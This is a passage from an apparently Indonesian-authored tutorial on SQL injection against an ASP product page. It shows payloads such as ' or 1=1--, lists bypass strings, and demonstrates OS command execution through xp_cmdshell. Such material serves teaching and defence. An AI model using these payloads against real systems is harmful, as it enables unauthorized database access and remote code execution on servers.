 Pemanfaatan ASP untuk web programming Oleh : Hendra, ST.

Now, assume that we change the URL into something like this:

http://duck/index.asp?category=food' or 1=1--

Now, our variable v_cat equals to "food' or 1=1-- ", if we substitute this in the SQL query, we will have:

SELECT * FROM product WHERE PCategory='food' or 1=1--'

The query now should now select everything from the product table regardless if PCategory is equal to 'food' or not. A double dash "--" tell MS SQL server ignore the rest of the query, which will get rid of the last hanging single quote ('). Sometimes, it may be possible to replace double dash with single hash "#".

However, if it is not an SQL server, or you simply cannot ignore the rest of the query, you also may try

' or 'a'='a

The SQL query will now become:

SELECT * FROM product WHERE PCategory='food' or 'a'='a'

It should return the same result.

Depending on the actual SQL query, you may have to try some of these possibilities:

' or 1=1--
" or 1=1--
or 1=1--
' or 'a'='a
" or "a"="a
') or ('a'='a

4.0 How do I get remote execution with SQL injection?
Being able to inject SQL command usually mean, we can execute any SQL query at will. Default installation of MS SQL Server is running as SYSTEM, which is equivalent to Administrator access in Windows. We can use stored procedures like master..xp_cmdshell to perform remote execution:

'; exec master..xp_cmdshell 'ping 10.10.1.2'--

Try using double quote (") if single quote (') is not working.

The semi colon will end the current SQL query and thus allow you to start a new SQL command. To verify that the command executed successfully, you can listen to ICMP

Indoprog 44